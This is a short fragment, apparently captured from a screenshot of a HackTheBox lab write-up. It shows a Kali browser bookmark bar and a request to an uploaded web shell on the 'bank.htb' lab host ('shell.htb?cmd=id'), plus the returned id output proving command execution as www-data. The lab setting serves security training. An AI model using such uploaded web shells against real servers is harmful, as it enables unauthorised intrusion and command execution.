 bank.htb/uploads/shell.htb?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
uid=33(www-data) gid=33(www-data) groups=33(www-data)